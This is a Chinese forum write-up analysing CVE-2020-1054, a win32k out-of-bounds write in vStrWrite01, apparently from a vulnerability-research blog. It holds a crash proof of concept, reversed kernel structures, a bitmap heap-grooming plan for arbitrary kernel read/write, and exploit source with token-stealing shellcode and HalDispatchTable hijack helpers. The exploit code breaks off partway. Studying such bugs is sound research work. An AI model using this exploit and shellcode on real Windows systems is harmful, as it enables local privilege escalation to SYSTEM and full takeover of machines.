二进制漏洞-win越界写漏洞分析 CVE-2020-1054
推荐 原创这篇是1-4正好赶上换域名时编辑的帖子,换完全没了,心态炸了。。。
还未写完,后续补补,怕编辑中的帖子又没了
参考链接:
https://cpr-zero.checkpoint.com/vulns/cprid-2153/
https://www.anquanke.com/post/id/209329#h2-0
https://bbs.kanxue.com/thread-273701.htmhttps://bbs.kanxue.com/thread-260884.htm
漏洞poc
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
#include <Windows.h>
#include <inttypes.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
int
main(
int
argc, char
*
argv[])
{
LoadLibrary(
"user32.dll"
);
HDC r0
=
CreateCompatibleDC(
0x0
);
HBITMAP r1
=
CreateCompatibleBitmap(r0,
0x9f42
,
0xa
);
SelectObject(r0, r1);
DrawIconEx(r0,
0x0
,
0x0
,
0x30000010003
,
0x0
,
0xfffffffffebffffc
,
0x0
,
0x0
,
0x6
);
return
0
;
}
|
https://learn.microsoft.com/zh-cn/windows/win32/api/wingdi/nf-wingdi-createcompatibledc
CreateCompatibleDC 函数 (DC) 创建与指定设备兼容的内存设备上下文。
https://learn.microsoft.com/zh-cn/windows/win32/api/wingdi/nf-wingdi-createcompatiblebitmap
CreateCompatibleBitmap 函数创建与与指定设备上下文关联的设备的位图。
https://learn.microsoft.com/zh-cn/windows/win32/api/winuser/nf-winuser-drawiconex
DrawIconEx将图标或光标绘制到指定的设备上下文中,执行指定的光栅操作,并按指定拉伸或压缩图标或光标。
编译运行poc,系统触发蓝屏,挂上winbdg看看


可以看到是在win32k!vStrWrite01+0x36a处触发的漏洞

崩溃是由于无效的内存引用而发生的,CheckPoint网站上对这个漏洞的描述是它是一个越界(OOB)写入漏洞。
触发漏洞的vStrWrite01函数中的结构如下
|
1
2
3
4
|
VOID vStrWrite01(STRRUN
*
prun,
XRUNLEN
*
pxrlEnd,
SURFACE
*
pSurf,
CLIPOBJ
*
pco)
|
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
typedef struct _STRRUN
{
LONG
yPos;
LONG
cRep;
XRUNLEN xrl;
} STRRUN;
typedef struct _XRUNLEN
{
LONG
xPos;
LONG
cRun;
LONG
aul[
1
];
} XRUNLEN;
typedef struct tagSIZE {
LONG
cx;
LONG
cy;
} SIZE,
*
PSIZE,
*
LPSIZE;
typedef SIZE SIZEL;
typedef struct _BASEOBJECT64{
ULONG64 hHmgr;
/
/
0x00
ULONG32 ulShareCount;
/
/
0x08
WORD cExclusiveLock;
/
/
0x0A
WORD BaseFlags;
/
/
0x0C
ULONG64 Tid;
/
/
0x10
} BASEOBJECT64;
typedef struct _SURFOBJ64{
BASEOBJECT64 baseObj;
/
/
0x00
ULONG64 dhsurf;
/
/
0x18
ULONG64 hsurf;
/
/
0x20
ULONG64 dhpdev;
/
/
0x28
ULONG64 hdev;
/
/
0x30
SIZEL sizlBitmap;
/
/
0x38
ULONG64 cjBits;
/
/
0x40
ULONG64 pvBits;
/
/
0x48
ULONG64 pvScan0;
/
/
0x50
ULONG32 lDelta;
/
/
0x58
ULONG32 iUniq;
/
/
0x5C
ULONG32 iBitmapFormat;
/
/
0x60
USHORT iType;
/
/
0x64
USHORT fjBitmap;
/
/
0x66
} SURFOBJ64;
|

读取的内存地址由rcx与rax决定,所以就需要分析rcx与rax的计算才能知道读取的内存地址。






r14寄存器的值的计算可以用以下循环来计算:
|
1
2
3
4
5
|
for
(i
=
0
; i < prun
-
>yPos; i
+
+
)
{
r14
=
pSurf
-
>lDelta
*
prun
-
>yPos
+
pSurf
-
>pvScan0
+
(prun
-
>xrl
-
>xPos >>
5
)
*
4
+
i
*
pSurf
-
>lDelta
/
/
对r14指向的内存地址进行读写
}
|
mov esi, [r14] esi后面会被用来进行and或or




vStrWrite01函数完整的逆向参见https://bbs.kanxue.com/thread-260884.htm 很详细
漏洞利用的步骤如下:
创建用来触发漏洞的BitMap对象hExpBitMap(fffff900’c700000)
在hExpBitMap偏移0x100070000处放置一个BitMap对象,作为hManager
在hManager之后偏移0x7000地址处分配一个BitMap对象作为hWorker
(申请足够多的SURFOBJs(通过CreateCompatibleBitmap)这样其中一个会被分配在(fffff900’c700000)
另一个SURFOBJ会被分配在第一个的后面
同时第三个SURFOBJ会被分配在第二个的后面
计算出 loop_iterations * lDelta 的值,让这个值等于 fffff901'c7000240
)
触发漏洞,扩大hManager所对应的BitMap对象的sizelBitmap来扩大hManager的可读写范围
通过hManager修改hWorker对应的BitMap对象的pvScan0
就可以实现任意地址读写修改进程的token实现提权
exp
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
|
#pragma once
#include <cstdio>
#include <windows.h>
#include <Psapi.h>
#define PAGE_SIZE 0x1000
#define TYPE_WINDOW 1
#define POOL_HEADER_SIZE 0x10
EXTERN_C_START
ULONG64 GetPEB();
NTSTATUS ShellCodeInWin7();
EXTERN_C_END
/
*
.code
ShellCodeInWin7 proc
push r8
push r9
; 从KPCR中获取当前线程_ETHREAD
mov rax, gs:[
188h
]
; 从_ETHREAD中获取当前进程_EPROCESS
mov rax, [rax
+
070h
]
mov r8, rax
find_system_proc:
; 获取下一进程EPROCESS地址
mov rax, [rax
+
188h
]
sub rax,
188h
; 获取PID
mov rdx, [rax
+
180h
]
; 判断pid是否为
4
,不为
4
则跳转
cmp
rdx,
4
jne find_system_proc
; 将system的token赋值给本进程,并增加引用计数
mov rax, [rax
+
208h
]
and
al,
0f0h
mov [r8
+
208h
], rax
mov r9,
2
add [rax
-
30h
], r9
; 设置返回值,退出函数
mov rax,
1
pop r9
pop r8
ret
ShellCodeInWin7 endp
.code
GetPEB proc
mov rax, gs:[
60h
]
ret
GetPEB endp
end
*
/
typedef DWORD64 QWORD;
typedef PDWORD64 PQWORD;
typedef struct _LARGE_UNICODE_STRING {
ULONG Length;
ULONG MaximumLength :
31
;
ULONG bAnsi :
1
;
PWSTR
Buffer
;
} LARGE_UNICODE_STRING,
*
PLARGE_UNICODE_STRING;
typedef struct _HEAD
{
HANDLE h;
DWORD clockObj;
}HEAD,
*
PHEAD;
typedef struct _THROBJHEAD
{
HEAD h;
PVOID pti;
}THROBJHEAD,
*
PTHROBJHEAD;
typedef struct _THRDESKHEAD
{
THROBJHEAD h;
PVOID rpdesk;
PVOID pSelf;
}THRDESKHEAD,
*
PTHRDESKHEAD;
typedef struct _GDICELL64 {
PVOID pKernelAddress;
USHORT wProcessId;
USHORT wCount;
USHORT wUpper;
USHORT wType;
PVOID pUserAddress;
} GDICELL64,
*
PGDICELL64;
typedef NTSTATUS(WINAPI
*
lpfnNtQueryIntervalProfile)(IN QWORD Src, IN OUT PQWORD Profile);
VOID ShowError(char
*
str
, DWORD dwErrorCode)
{
printf(
"%s Error 0x%X\n"
,
str
, dwErrorCode);
}
ULONG64 GetNTBase()
{
ULONG64 Base[
0x1000
];
DWORD dwRet
=
0
;
ULONG64 ulKrnlBase
=
0
;
if
(EnumDeviceDrivers((LPVOID
*
)&Base, sizeof(Base), &dwRet))
{
ulKrnlBase
=
Base[
0
];
}
else
{
printf(
"EnumDeviceDrivers"
);
}
return
ulKrnlBase;
}
PVOID GetHalQuerySystemInformation()
{
PVOID pXHalQuerySystemInformation
=
NULL;
ULONG64 ulHalDispatchTable
=
0
;
HMODULE hKernel
=
NULL;
ULONG64 ulOsBase
=
0
;
ulOsBase
=
GetNTBase();
if
(!ulOsBase)
{
goto exit;
}
hKernel
=
LoadLibraryA(
"ntoskrnl.exe"
);
if
(!hKernel)
{
printf(
"LoadLibrary"
);
goto exit;
}
/
/
获取内核HalDispatchTable函数表地址
ulHalDispatchTable
=
(ULONG64)GetProcAddress((HMODULE)hKernel,
"HalDispatchTable"
);
if
(!ulHalDispatchTable)
{
printf(
"GetProcAddress"
);
goto exit;
}
ulHalDispatchTable
=
ulHalDispatchTable
-
(ULONG64)hKernel
+
ulOsBase;
pXHalQuerySystemInformation
=
(PVOID)(ulHalDispatchTable
+
sizeof(ULONG64));
exit:
if
(hKernel) FreeLibrary(hKernel);
return
pXHalQuerySystemInformation;
}
BOOL
CallNtQueryIntervalProfile()
{
BOOL
bRet
=
TRUE;
NTSTATUS status
=
0
;
HMODULE hDll
=
NULL;
hDll
=
LoadLibraryA(
"ntdll.dll"
);
if
(!hDll)
{
printf(
"LoadLibrary ntdll.dll"
);
return
FALSE;
}
lpfnNtQueryIntervalProfile NtQueryIntervalProfile
=
(lpfnNtQueryIntervalProfile)GetProcAddress(hDll,
"NtQueryIntervalProfile"
);
if
(!NtQueryIntervalProfile)
{
bRet
=
FALSE;
printf(
"GetProcAddress"
);
return
FALSE;
}
QWORD dwRet
=
0
;
QWORD dwProfileTotalIssues
=
0x3
;
status
=
NtQueryIntervalProfile(dwProfileTotalIssues, &dwRet);
if
(status <
0
)
{
printf(
"NtQueryIntervalProfile"
);
return
FALSE;
}
}
